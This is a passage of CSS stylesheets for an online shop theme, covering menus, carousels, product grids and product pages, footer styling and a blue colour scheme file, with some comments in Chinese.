  overflow: hidden;
  height: 40px;
  padding-left: 20px;
  padding-right: 20px;
  line-height: 40px;
  font-weight: 400;
  font-size: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.box-vertical-megamenu .title .btn-open-mobile>.fa {
  line-height: inherit;
}

.box-vertical-megamenu .vertical-menu-content {
  display: none;
}
.common-home .box-vertical-megamenu .vertical-menu-content{
	display: block;
}

@media (max-width: 1200px) and (min-width: 993px){
  .common-home .box-vertical-megamenu .vertical-menu-content{
    display: none;
  }

  .common-home .box-vertical-megamenu:hover .vertical-menu-content{
    display: block;
  }
}

@media (max-width: 992px) and (min-width: 768px){
  .box-vertical-megamenu .vertical-menu-content{
    display: none;
    min-width: 240px;
  }

  .common-home .box-vertical-megamenu:hover .vertical-menu-content{
    display: block;
  }
}

.box-vertical-megamenu .vertical-menu-list {
	float: none;
	position: relative;
  padding: 0px;
  margin-bottom: 0;
}

.box-vertical-megamenu .vertical-menu-list > li {
  border: none;
  padding: 0 20px;
  display: block;
  position: static;
}

.box-vertical-megamenu .vertical-menu-list>li>a {
  display: block;
  position: relative;
  border: none;
  padding: 5px 0;
  line-height: 20px;
}
.box-vertical-megamenu .vertical-menu-list>li:last-child>a{
	border: none;
}
.box-vertical-megamenu .vertical-menu-list>li>a:hover{
	color: #fff;
  margin-right: -1px;
}

.box-vertical-megamenu .vertical-menu-content ul>li.parent>a:before {
  right: 0;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f105";
  position: absolute;
  top: 4px;
}

.box-vertical-megamenu .vertical-menu-content ul>li.parent>a:after {
  position: absolute;
  background: #fff;
  height: 100%;
  top: 0;
  right: -22px;
  width: 3px;
  content: ' ';
  z-index: 2000;
  opacity: 0;
}

.box-vertical-megamenu .vertical-menu-content ul>li.parent:hover>a:after{
  opacity: 1;
}

.box-vertical-megamenu .vertical-menu-content ul li img.icon-menu {
  vertical-align: middle;
  padding-right: 15px;
}

.box-vertical-megamenu .vertical-menu-content ul li:hover .vertical-dropdown-menu {
  display: block;
  height: auto;
}
.vertical-dropdown-menu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 900;
  display: none;
  min-width: 250px;
  min-height: 100%;
}

.vertical-dropdown-menu-inner{
  padding: 15px;
}
.megamenu-group > .title{
  display: table;
  margin-bottom: 10px;
  padding: 5px 0;
  width: 100%;
  border-bottom: 1px solid #E8E8E8;
  font-size: 14px;
}
.megamenu-group > .title > span{
  padding-bottom: 10px;
  border-bottom: 1px solid #ff3366;
  float: left;
  margin-bottom: -6px;
  border-color: #958459;
}
.megamenu-group .default-link-list{
  padding-left: 15px;
}

.megamenu-group .default-link-list li{
  line-height: 24px;
}

.megamenu-group .default-link-list li span{
  color: #958459;
}
.megamenu-group .brand-grid li{
  width: 48%;
  margin: 1%;
  padding: 1%;
  float: left;
  text-align: center;
  border: 1px solid #E8E8E8;
}

.megamenu-group .product-grid li{
  width: 48%;
  margin: 1%;
  padding: 1%;
  float: left;
  text-align: center;
  border: 1px solid #E8E8E8;
}

.megamenu-group .product-grid li span{
  display: block;
  line-height: 20px;
}

.megamenu-group .product-grid .title{
  font-weight: bold;
}

.megamenu-group .product-grid .price{
  font-size: 14px;
  font-weight: bold;
}

.megamenu-group .html-block .html-text{
  margin-top: 10px;
  margin-bottom: 10px;
  line-height: 20px;
}

.megamenu-group .simple-link{
  display: block;
  line-height: 30px;
}

/* 横条主Menu */
#main-menu {
  padding: 0;
  margin-left: -15px;
}

#main-menu .navbar {
  border-radius: 0;
  border: none;
  margin: 0;
  background: none;
  min-height: 40px;
}

#main-menu .container-fluid {
  padding: 0;
  height: 100%;
  overflow: hidden;
}

#main-menu .navbar-header{
  display: none;
}

#main-menu .nav, #main-menu .collapse, #main-menu .dropup, #main-menu .dropdown {
  position: static;
}

#main-menu .navbar-collapse {
  padding: 0;
}

#main-menu .navbar .navbar-nav>li:hover, #main-menu .navbar .navbar-nav>li.active {
  background-image: none;
}

#main-menu .navbar .navbar-nav>li:hover a, #main-menu .navbar .navbar-nav>li.active a {
  background: none;
}

#main-menu .navbar .navbar-nav>li>a {
  margin: 10px 0;
  padding: 0;
  padding: 0 25px;
  background: transparent;
}

#main-menu li.dropdown>a:after {
	content: "\f107";
  font-family: "FontAwesome";
  font-size: 12px;
  vertical-align: 0;
  padding-left: 5px;
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

/* 弹出子菜单样式 */
#main-menu .dropdown-menu{
  display: none;
  left: auto;
}
#main-menu .navbar-nav>li:hover .dropdown-menu{
  display: block;
  margin-top: 1px;
}

@media (max-width: 767px) {
  #main-menu {
    margin-left: 0;
  }
  #main-menu .container-fluid {
    padding-right: 9px;
    padding-left: 9px;
  }

    #main-menu .navbar-header {
    display: block;
    margin: 0;
  }

  .navbar-default .navbar-toggle {
    color: #fff;
    border: none;
    padding: 0;
    margin-top: 12px;
    background-color: transparent;
  }

  .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:active, .navbar-default .navbar-toggle:focus {
    background-color: transparent;
  }

  #main-menu .navbar-collapse {
    margin-right: -9px;
    padding: 0 9px;
    background: #eee;
  }
  .navbar-nav {
    margin: 7.5px -9px;
  }

  #main-menu .navbar .navbar-nav>li {
    border-bottom: 1px solid #eaeaea;
  }

  #main-menu .navbar .navbar-nav>li:hover {
    background-color: transparent !important;
  }

  #main-menu .navbar-default .navbar-nav>li>a>span {
    background: none;
    color: #444;
    font-weight: bold;
  }

}

@media (min-width: 768px) {
  .navbar-nav {
    max-height: 40px;
    overflow: hidden;
  }
}

#main-menu #category {
  float: left;
  font-size: 16px;
  font-weight: 700;
  line-height: 40px;
  color: #fff;
}






/* 垂直菜单右边slider */
@media(max-width: 767px){
  .vertical-megamenu-slider{
    margin-top: 10px;
  }
}

.vertical-megamenu-slider .slider-wrapper{
	margin-left: -9px;
	padding: 0;
}

@media (max-width: 1200px){
  .vertical-megamenu-slider .slider-left{
    display: none;
  }

  .vertical-megamenu-slider .slider-wrapper{
    width: 100%;
    margin: 5px 0 0 0;
    padding: 0 9px;
  }
}

.vertical-megamenu-slider .owl-nav > div {
  top: 50%;
  width: 24px;
  height: 46px;
  z-index: 9999;
  text-indent: 0px!important;
  font-size: 15px;
  text-align: center;
  line-height: 46px;
  padding-top: 0px;
  -moz-transition: all 0.45s ease;
  -webkit-transition: all 0.45s ease;
  -o-transition: all 0.45s ease;
  -ms-transition: all 0.45s ease;
  transition: all 0.45s ease;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.vertical-megamenu-slider .owl-nav .owl-prev{
	left: 50%;
}
.vertical-megamenu-slider .owl-nav .owl-next{
	right: 50%;
}

.vertical-megamenu-slider .owl-carousel:hover .owl-nav div{
  opacity: 1;
  visibility: inherit;
  display: block;
}

.vertical-megamenu-slider .owl-carousel:hover .owl-nav .owl-next{
  right: 10px;
}

.vertical-megamenu-slider .owl-carousel:hover .owl-nav .owl-prev{
  left: 10px;
}

.vertical-megamenu-slider .owl-nav div:hover{
  opacity: 0.7 !important;
}

/* page heading title样式 */
.page-heading{
  margin: 10px 0;
  padding: 5px 0;
  background-color: transparent;
  font-size: 20px;
  line-height: 30px;
}

.page-heading .page-heading-title{
  padding: 8px 16px 7px 0;
}

/* owl carousel prev and next button style */
.owl-carousel.nav-square  .owl-nav > div{
  border-radius: 0px;
}

.owl-carousel.nav-round  .owl-nav > div{
  border-radius: 30px;
}

/* owl carousel dots style */
.owl-carousel.no-dots .owl-dots{
  display: none;
}

.owl-carousel .owl-dots{
  position: absolute;
  bottom: 5px;
  width: 100%;
  text-align: center;
}
.owl-carousel .owl-dot{
  display: inline-block;
  zoom:1;
}

.owl-carousel .owl-dot span{
  width: 10px;
  height: 10px;
  margin: 5px;
  display: block;
  border-radius: 30px;
}

/* owl carousel prev and next button on top right style*/
.owl-carousel.nav-top-right .owl-nav > div{
  position: absolute;
  top: -43px;
  right: 0;
  width: 25px;
  height: 25px;
  z-index: 9999;
  font-size: 15px;
  text-align: center;
  padding-top: 2px;
  -moz-transition: all 0.45s ease;
  -webkit-transition: all 0.45s ease;
  -o-transition: all 0.45s ease;
  -ms-transition: all 0.45s ease;
  transition: all 0.45s ease;
}

.owl-carousel.nav-top-right .owl-nav .owl-prev{
  right: 28px;
}

.owl-carousel.nav-top-right .owl-nav > div:hover{
  opacity: 0.7 !important;
}

/* owlCarousel nav button on two sides style */
.owl-carousel.nav-two-side .owl-nav > div {
  top: 50%;
  width: 26px;
  height: 26px;
  line-height: 26px;
  z-index: 9999;
  text-indent: 0px!important;
  font-size: 15px;
  text-align: center;
  padding-top: 0px;
  -moz-transition: all 0.45s ease;
  -webkit-transition: all 0.45s ease;
  -o-transition: all 0.45s ease;
  -ms-transition: all 0.45s ease;
  transition: all 0.45s ease;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.owl-carousel.nav-two-side .owl-nav .owl-prev{
  left: 50%;
}
.owl-carousel.nav-two-side .owl-nav .owl-next{
  right: 50%;
}

.owl-carousel.nav-two-side:hover .owl-nav div{
  opacity: 1;
  visibility: inherit;
  display: block;
}

.owl-carousel.nav-two-side:hover .owl-nav .owl-next{
  right: 10px;
}

.owl-carousel.nav-two-side:hover .owl-nav .owl-prev{
  left: 10px;
}

.owl-carousel.nav-two-side .owl-nav div:hover{
  opacity: 0.7 !important;
}

/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 10px;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #e1e1e1;
}

footer h5 {
  margin: 10px 0;
	font-size: 16px;
	font-weight: normal;
}

footer .social{
  padding: 10px 0;
}

footer .social .title{
  float: left;
  height: 35px;
  line-height: 35px;
  margin-right: 20px;
  font-size: 14px;
}

footer .social a{
  background-color: #999;
  display: inline-block;
  border-radius: 5px;
}

footer .social a:hover{
  background-color: #666;
}

footer .social i{
  padding: 6px;
  font-size: 19px;
  color: #fff;
}

footer .payment{
  padding: 10px 0;
}

footer .payment img {
  display: inline-block;
}

footer .copyright{
  text-align: center;
  padding: 10px 0;
}

/* alert */
.alert {
	padding: 8px 14px 8px 14px;
  border-radius: 0;
}
/* breadcrumb */
.breadcrumb {
  margin: 0;
	padding: 20px 0;
  background-color: transparent;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '/';
	padding: 0 5px;
  color: #ccc;
}

.pagination {
	margin: 0;
}

/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}



/* category page style */
.product-layout{
  margin-bottom: 20px;
}

.product-list .product-item-wrapper{
  clear: both;
  overflow: hidden;
}
.product-list .product-item-wrapper .product-thumbnail {
  width: 200px;
  float: left;
  margin-right: 15px;
  padding: 10px;
  position: relative;
  text-align: center;
}

.product-item-wrapper .product-thumbnail img {
  display: inline;
}

.product-list .product-item-wrapper .product-details{
  margin-left: 215px;
  text-align: left;
  padding: 10px;
  position: relative;
}

.product-list .product-item-wrapper .product-details .description{
  display: block;
}

.product-list .product-item-wrapper .product-details > a{
  font-size: 14px;
  font-weight: bold;
}

.add-to-cart{
  margin-bottom: 10px;
}
.product-list .add-to-cart{
  width: 130px;
}


/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
    #column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }
    #column-left + #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
    #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout,
#column-right .product-layout {
	width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}

.panel-group .panel{
  background-color: #f7f7f7;
  border-radius: 0;
}

/* Category page */
.refine-search{
  display: block;
  margin: 0;
  padding: 20px 0;
  clear: both;
}

.refine-search .refine-search-title{
  float: left;
  padding-right: 20px;
  font-size: 16px;
}
.refine-search .refine-search-list{
  float: left;
}
.refine-search .refine-search-list li{
  float: left;
  padding-left: 10px;
  margin-right: 30px;
  position: relative;
}
.refine-search .refine-search-list li:before{
  content: " ";
  position: absolute;
  width: 3px;
  height: 3px;
  top: 40%;
  left: 0;
}

/* Pagination style */
.pagination>li{
  display: inline-block;
  margin: 5px;
}

.pagination>li.active>a, .pagination>li.active>span{
  border-radius: 0;
}
.pagination>li:first-child>a, .pagination>li:first-child>span{
  border-radius: 0;
}
.pagination>li:last-child>a, .pagination>li:last-child>span{
  border-radius: 0;
}

/* product page style */
.elevate-zoom-wrapper{
  margin: 10px;
  overflow: hidden;
}

.elevate-zoom-preview{
  text-align: center;
  position: relative;
}
.elevate-zoom-preview > a > img{
  display: inline-block;
}

#product-thumbnail-gallery{
  margin: 10px 0 0 0;
}
#product-thumbnail-gallery a{
  display: inline-block;
  margin-top: 10px;
}

.product-info {
  overflow: hidden;
}

.product-info h1{
  margin: 10px 0;
  font-size: 20px;
  display: inline-block;
}

.product-info > ul > li{
  margin: 5px 0;
}
.product-info > ul > li > i{
  color: #fff;
  background-color: #55c65e;
  padding: 3px;
  text-align: center;
  border-radius: 100%;
  float: left;
  font-size: 7px;
  margin: 0 5px 0 0;
}

.price-info{
  margin-top: 20px;
}
.price-info .price{
  font-size: 30px;
  color: #b51d1a;
  font-weight: bold;
}

.price-info .price small{
  font-size: 12px;
}
.price-info .price-old{
  margin-left: 10px;
  font-size: 16px;
  text-decoration: line-through;
}

.price-info .tax{
  font-size: 14px;
}

#product .options {
  margin-top: 10px;
}

#product .form-group{
  overflow: hidden;
  clear: both;
}

#product .form-group .radio{
  display: inline-block;
  padding-left: 0;
  padding-top: 0;
}

#product .form-group .radio label{
  padding-left: 0;
}

#product .form-group .radio input[type=radio]{
  display: none;
}

#product .form-group .radio span{
  display: block;
  position: relative;
  padding: 5px;
  text-align: center;
  border: 1px solid #ddd;
  border-width: 1px;
}

#product .form-group .radio input:checked + span{
  border-width: 1px;
  border-color: #A10000;
}

#product .form-group .radio input:checked + span:after{
  content:" ";
  background: url('/image/optionsel.png') no-repeat;
  bottom: 0px;
  height: 13px;
  overflow: hidden;
  position: absolute;
  right: 0px;
  text-indent: -9999em;
  width: 13px;
}

#product .form-group.has-error .radio input + span {
  border-color: #a94442;
  background-color: #eaeaea;
}

.product-action{
  margin: 10px 0;
  overflow: hidden;
}
.product-action .label-qty{
  line-height: 34px;
  padding-right: 15px;
}

.product-action .quantity-input input {
  min-width: 70px;
  overflow: hidden;
  text-align: center;
  border-radius: 0;
  border: 1px solid #e5e5e5;
  box-shadow: none;
  height: 35px;
}
.product-action .add-action {
  display: block;
  width: 20px;
  position: relative;
  cursor: pointer;
  font-size: 7px;
  line-height: 16px;
  text-align: center;
  border-style: solid;
  border-color: #d7d7d7;
  background: #f3f4f5;
}

.product-action .add-up {
  border-width: 1px 1px 1px 0;
}
.product-action .add-down {
  border-width: 0 1px 1px 0;
}

.product-action .product-add-to-cart button {
  margin-left: 30px;
  padding: 6px 20px;
  height: 35px;
  background-color: #b51d1a;
  border: none;
  color: #fff;
}
.product-action .product-add-to-cart button:hover {
  background-color: #4c311d;
}


.product-action .product-wishlist-compare {
  clear: both;
  padding: 10px 0 0 0;
}

.product-action .product-wishlist-compare a {
  padding-right: 15px;
  cursor: pointer;
}

.nav-tabs{
  margin-top: 30px;
  font-weight: bold;
}
.nav-tabs>li>a{
  border-radius: 0;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover{
  border-radius: 0;
  border-bottom-color: transparent !important;
}

.nav-tabs>li>a:hover{
  border-radius: 0;
  border-bottom-color: transparent !important;
}

#tab-review h2{
  margin: 15px 0;
  font-size: 16px;
}

/* sidebar css */
.list-group-item:first-child, .list-group-item:last-child{
  border-radius: 0 !important;
}

.tab-container{
  position: relative;
}
.tab-container .tab-panel {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}

.tab-container .active {
  opacity: 1;
  visibility: inherit;
  position: inherit;
  -vendor-animation-duration: 0.3s;
  -vendor-animation-delay: 1s;
  -vendor-animation-iteration-count: infinite;
}

/* product grid style */
.product-item-wrapper .product-thumbnail{
  padding: 10px;
  text-align: center;
}

.product-item-wrapper .product-details{
  padding: 0 10px;
  margin-top: 0px;
  text-align: center;
}

@media (max-width: 1200px) and (min-width: 993px){
  .product-item-wrapper .product-thumbnail{
    padding: 1px 5px;
  }
  .product-item-wrapper .product-details{
    margin-top: 1px;
  }
}

.product-item-wrapper .product-details a{
  display: block;
  line-height: 16px;
  height: 32px;
  overflow: hidden;
}

  .product-item-wrapper .product-details .description{
    display: none;
  }

.product-item-wrapper .product-details .price{
  margin: 3px 0 2px 0;
  height: 20px;
}

.product-item-wrapper .product-details .price .price-old{
  color: #999;
  font-weight: normal;
  font-size: 12px;
  text-decoration: line-through;
  margin-left: 5px;
}

.product-item-wrapper .product-details .price .price-tax {
  color: #999;
  font-size: 12px;
  display: block;
}

.rating .fa-stack {
  font-size: 8px;
  width: 10px;
  height: 10px;
  line-height: 10px;
}

.rating .fa-star {
  color: #58e817;
  font-size: 12px;
}

.rating .fa-star.off {
  color: #e1e1e1;
  font-size: 12px;
}



/* category featured widget style */
.category-featured-widget{
  margin-top: 20px;
  clear: both;
  overflow: hidden;
}

.category-featured-widget .category-featured-heading{
  height: 30px;
  border-bottom: 1px solid #eaeaea;
}

.category-featured-heading .category-featured-title{
  font-size: 18px;
  text-transform: uppercase;
  padding-bottom: 7px;
  padding-right: 5px;
}

.category-featured-heading .widget-tabs{
  float: right;
  list-style: none;
}

.category-featured-heading .widget-tabs li{
  display: inline;
  text-transform: uppercase;
  height: 30px;
  float: left;
}

.category-featured-heading .widget-tabs li>a{
  position: relative;
  padding: 0 10px;
  display: block;
  float: left;
  height: 30px;
  line-height: 30px;
}

.category-featured-heading .widget-tabs li.active>a{
  position: relative;
  padding: 0 10px;
  display: block;
  float: left;
  height: 30px;
  line-height: 30px;
}

.category-featured-content{
  margin-top: 10px;
}
.category-featured-content .category-featured-ad{
  width: 220px;
  float: left;
}

@media (max-width: 1200px) and (min-width: 993px){
  .category-featured-content .category-featured-ad {
    width: 20%;
    padding-right: 5px;
  }
}

@media (max-width: 992px) and (min-width: 0px){
  .category-featured-content .category-featured-ad {
    display: none;
  }
}

.img-animate-broder a:before{
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  bottom: 15px;
  right: 15px;
  z-index: 9;
  border-top: 1px solid rgba(255, 255, 255, 0.8);
  border-bottom: 1px solid rgba(255, 255, 255, 0.8);
  transform: scale(0, 1);
}
.img-animate-broder a:after{
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  bottom: 15px;
  right: 15px;
  z-index: 9;
  border-left: 1px solid rgba(255, 255, 255, 0.8);
  border-right: 1px solid rgba(255, 255, 255, 0.8);
  transform: scale(1, 0);
}

.img-animate-broder a:hover:before, .img-animate-broder a:hover:after{
  transform: scale(1);
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}


.category-featured-content .category-featured-list{
  margin-left: 230px;
}

@media (max-width: 1200px) and (min-width: 993px){
  .category-featured-content .category-featured-list {
    width: 80%;
    margin: 0;
    float: left;
    padding-left: 5px;
  }
}

@media (max-width: 992px) and (min-width: 0px){
  .category-featured-content .category-featured-list {
    width: 100%;
    margin: 0;
  }
}

/* basic info box */
.basic-info-box{
  clear: both;
  margin-top: 50px;
  margin-bottom: 50px;
}

.basic-info-box-content{
  border-right: 1px solid #e4e4e4;
  text-align: center;
}

.basic-info-box-content:last-child{
  border-right: none;
}

.basic-info-box h4{
  margin: 20px 0;
  color: #666;
  font-size: 26px;
  font-weight: bold;
}

.basic-info-box p{
  text-align: center;
  margin: 10px 20px;
}

.basic-info-box p a{
  color: #36c;
}

/* Recently viewed style */
.sidebar-widget {
  border: 1px solid #ddd;
  margin-bottom: 20px;
}

.sidebar-widget .sidebar-widget-title {
  padding: 8px 10px;
  border-bottom: 1px solid #ddd;
  background-color: #eee;
  color: #444;
  text-shadow: 0 1px 0 #fff;
  font-size: 14px;
  font-weight: bold;
}

.product-side-block{
  padding: 10px;
  border-bottom: 1px dotted #eaeaea;
  overflow: hidden;
}

.product-side-block:last-child {
  border-bottom: none;
}
.product-block-left{
  width: 75px;
  float: left;
}

.product-block-right{
  margin-left: 85px;
}

.product-block-right .price .number{
 color: #b40000; 
}

.scroll-top{
  display: none;
  background-color: #33CC33;
  position: fixed;
  bottom: 80px;
  right: 10px;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 12px;
  color: #fff !important;
  text-transform: uppercase;
  padding: 2px;
  z-index: 9999;
}

.scroll-top:hover,.scroll-top:active{
  background-color: #ee7711;
  text-decoration: none;
}

.scroll-top i{
  display: block;
}

/* contact us side style */
.contact-us-side{
  padding: 10px 0;
  background-color: #fff;
  border: 1px solid #ddd;
}
.contact-us-item{
  overflow: hidden;
  padding: 5px 10px;
}

.contact-us-item .icon{
  width: 20px;
  float: left;
}

.contact-us-item .icon i{
  font-size: 20px;
  color: #ee7711;
}

.contact-us-item .info{
  margin-left: 30px;
}

.contact-us-item .info span{
  display: block;
}

.contact-us-item .info .title{
  font-weight: bold;
}

.contact-us-item .info .number{
  color: #666;
}

/* Youtube video mobile */
@media (max-width: 750px) {
iframe {
 max-width: 100%;
 height: 165px;
}
}
@media (min-width: 768px) {
iframe {
 max-width: 100%;
 height: 250px;
}
}
@media (min-width: 992px) {
iframe {
 max-width: 100%;
 height: 335px;
}
}
@media (min-width: 1200px) {
iframe {
 max-width: 100%;
 height: 360px;
}
}

--- FILE ---
content_type: text/css
request_url: https://vappak.com/catalog/view/theme/cigarette/stylesheet/blue.css
body_size: 1727
content:
/* General style */
body.common-home{
  background-color: #f2f2f2;
}

body{
  background-color: #fff;
  color: #666;
}

a, a:visited, .btn-link{
  color: #666;
}
a:hover, a:active,a:focus {
  color: #c81623;
  text-decoration: underline;
}

/* button style */
.btn{
  border-radius: 2px;
}
.btn:focus{
  background-color: #c81623;
  border-color: #c81623;
}
.btn-default, a.btn-default {
  color: #333;
  background: #fff;
  border: 1px solid #aaa;
  background: -webkit-gradient(linear,0 0,0 bottom,from(#fff),to(#f0f0f0));
  background: -moz-linear-gradient(top,#fff,#f0f0f0);
  background: -o-linear-gradient(top,#fff,#f0f0f0);
}
.btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open>.dropdown-toggle.btn-default{
  color: #333;
  border: 1px solid #999;
  background: #ededed;
  background: -moz-linear-gradient(top,#f6f6f6,#e5e5e5);
  background: -webkit-gradient(linear,0 0,0 bottom,from(#f6f6f6),to(#e5e5e5));
  background: -o-linear-gradient(top,#f6f6f6,#e5e5e5);
}
.btn-primary, a.btn-primary {
  color: #333;
  background: #ffe9c3;
  border: 1px solid #f2cc68;
  border-bottom-color: #e1a82b;
  background: -webkit-gradient(linear,0 0,0 bottom,from(#fff5d9),to(#ffe4ba));
  background: -moz-linear-gradient(top,#fff5d9,#ffe4ba);
  background: -o-linear-gradient(top,#fff5d9,#ffe4ba);
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
  color: #333;
  background: #ffe9c3;
  box-shadow: 0 0 0 #fff;
  border: 1px solid #eac775;
  background: #ffe0ab;
  background: -moz-linear-gradient(top,#ffefc5,#ffdeaa);
  background: -webkit-gradient(linear,0 0,0 bottom,from(#ffefc5),to(#ffdeaa));
  background: -o-linear-gradient(top,#ffefc5,#ffdeaa);
}

.btn-warning {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  background-repeat: repeat-x;
  border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
  box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
  color: #333;
  background: #ffe9c3;
  border: 1px solid #f2cc68;
  border-bottom-color: #e1a82b;
  background: -webkit-gradient(linear,0 0,0 bottom,from(#f7f7f7),to(#f1f1f1));
  background: -moz-linear-gradient(top,#f7f7f7,#f1f1f1);
  background: -o-linear-gradient(top,#f7f7f7,#f1f1f1);
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
  color: #333;
  background: #ffe9c3;
  box-shadow: 0 0 0 #fff;
  border: 1px solid #eac775;
  background: #ffe0ab;
  background: -moz-linear-gradient(top,#ffefc5,#ffdeaa);
  background: -webkit-gradient(linear,0 0,0 bottom,from(#ffefc5),to(#ffdeaa));
  background: -o-linear-gradient(top,#ffefc5,#ffdeaa);
}
.btn-success {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-repeat: repeat-x;
  border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
  box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
  color: #fff;
  text-shadow: none;
  background-color: #e45050;
  border-color: #e45050;
}
.btn-info i{
  color: #fff;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
  background-image: none;
  color: #fff;
  background-color: #c81623;
  border-color: #c81623;
}

.common-home #content{
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

/* TOP block style */
#top{
  background-color: #fff;
  border-bottom: 1px solid #e2e2e2;
}

#top button:hover, #top button:active, #top button:focus{
  color: #ee7711;
}

#top .dropdown-menu button:hover, #top .dropdown-menu a:hover, #top .dropdown.open > a{
    background-color: transparent;
    color: #ee7711;
}
#top a:hover{
  background-color: transparent;
  color: #33CC33;
}

/* Header style */
header{
  background-color: #fff;
  border-bottom: 1px solid #33CC33;
}
#search .input-lg {
  border: 1px solid #33CC33;
}

#search .btn-lg{
  background-color: #33CC33;
  border: 1px solid #33CC33;
  color: #fff;
}

#search .btn-lg:hover{
  background-color: #33CC33;
  border-color: #33CC33; 
}

#cart > .btn {
  color: #fff;
  background-color: #33CC33;
  border: 1px solid #33CC33;
}

#cart.open > .btn {
  background-color: #33CC33;
  border: 1px solid #33CC33;
  color: #fff;
}

#cart:hover .dropdown-menu{
  display: block;
}

/* footer style */
footer{
  background-color: #fff;
}

footer ul li a{
  color: #a99999;
}

/* Main menu style */
.nav-top-menu{
  background-color: #33CC33;
  border-bottom: none;
}

#main-menu .navbar-default .navbar-nav>li>a {
  font-size: 14px;
  color: #fff;
  border-right: none;
}

#main-menu .navbar-default .navbar-nav>li:hover{
  
}

#main-menu .navbar .navbar-nav>li:hover, #main-menu .navbar .navbar-nav>li.active {
  background-image: none;
  background: transparent;
  background-color: #33CC33;
}

/* Vertical menu style */

.box-vertical-megamenu > .title {
  background: #33CC33;
  border-bottom: none;
  color: #fff;
}

.box-vertical-megamenu .vertical-menu-content {
  background-color: #fff;
  border-top:2px solid #fdca00;
  border-left:1px solid #e1e1e1;
  border-right:1px solid #e1e1e1;
  border-bottom:1px solid #e1e1e1;
}
.box-vertical-megamenu .vertical-menu-list>li{
  border: 1px solid #fff;
}
.box-vertical-megamenu .vertical-menu-list>li:hover{
  border: 1px solid #999;
}

.box-vertical-megamenu .vertical-menu-list>li>a {
  font-size: 14px;
  border-bottom: none;
  color: #333;
}

.box-vertical-megamenu .vertical-menu-list>li:hover>a{
  border-bottom-color: transparent;
  color: #ee7711;
}

.box-vertical-megamenu .vertical-menu-content ul>li.parent>a:before {
  color: #bbb;
}

.vertical-dropdown-menu {
  background: #fff;
  border: 1px solid #999;
}

.megamenu-group .product-grid li:hover{
  border: 1px solid #c81623;
}

.megamenu-group .product-grid .price{
  color: #c81623;
}

.megamenu-group .brand-grid li:hover{
  border: 1px solid #c81623;
}

/* main owl carousel prev and next button style */
.vertical-megamenu-slider .owl-nav > div {
  background: #eaeaea;
  color: #ccc;
}

.vertical-megamenu-slider .owl-dot span{
  background-color: #333;
}

.vertical-megamenu-slider .owl-dot.active span{
  background-color: #c81623;
}

.page-heading .page-heading-title{
}

/* owl carousel prev and next button on top right style*/
.owl-carousel.nav-top-right .owl-nav > div{
  background-color: #fff;
  color: #666;
}

.owl-carousel.nav-two-side .owl-nav > div {
  background-color: #fff;
  color: #666;
}

/* product grid style */
.product-item-wrapper{
  background-color: #fff;
  border: 1px solid #e8e8e8;
}

.product-item-wrapper:hover{
  border-color: #bbb;
  box-shadow: 2px 2px 5px 0 rgba(0,0,0,0.1);
}

.product-item-wrapper .product-details .price .number{
  color: #b40000;
}

.product-details .add-to-cart{
  color: #333;
  text-align: center;
